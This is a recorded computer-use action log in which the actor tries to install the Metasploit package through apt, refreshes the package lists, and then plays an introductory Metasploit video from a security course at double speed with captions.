
Step: In a new terminal tab, try sudo apt install msfconsole
{"action": "key", "text": "ctrl+shift+t"}

{"action": "type", "text": "sudo apt install msfconsl"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ole"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

Step: Retry the install with the package name metasploit
{"action": "key", "text": "Up"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": "etasploit"}
{"action": "key", "text": "Return"}

Step: Run apt update, then rerun it as sudo !! to refresh package lists
{"action": "type", "text": "apt update"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo !!"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Open the room's companion video, InfoSec Primer: Metasploit, in a new tab
{"action": "left_click", "coordinate": [329, 294]}

{"action": "right_click", "coordinate": [794, 326]}
{"action": "left_click", "coordinate": [817, 337]}

{"action": "left_click", "coordinate": [182, 41]}

{"action": "double_click", "coordinate": [773, 393]}
{"action": "double_click", "coordinate": [773, 393]}
{"action": "scroll", "coordinate": [279, 185], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [278, 186], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [384, 251], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [385, 251], "scroll_direction": "up", "scroll_amount": 4}

Step: Set the video's playback speed to 2x
{"action": "left_click", "coordinate": [654, 499]}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Escape"}

Step: Turn on captions and skip ahead to the Core Components slide
{"action": "key", "text": "c"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
